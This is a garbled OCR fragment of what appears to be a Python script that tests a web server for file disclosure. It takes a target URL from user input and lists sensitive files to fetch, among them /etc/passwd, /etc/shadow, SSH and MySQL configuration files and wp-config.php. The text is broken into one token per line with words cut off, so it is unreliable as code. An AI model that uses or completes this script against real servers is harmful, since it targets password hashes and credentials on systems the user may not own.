
else
:
print
(
"vulnerabili
except
 requests
.
exceptions
print
(
"Error connectin
# User input
input_url 
=
input
(
"Enter the URL o
# Validate the URL
if
 is_valid_url
(
input_url
)
:
# Expanded list of allowed fil
    target_files 
=
[
"/var/www/html/index.php"
,
"/var/www/html/wp-config.p
"/etc/passwd"
,
"/etc/shadow"
,
"/etc/hosts"
,
"/etc/ssh/sshd_config"
,
"/etc/mysql/my.cnf"
,
# Add more files as needed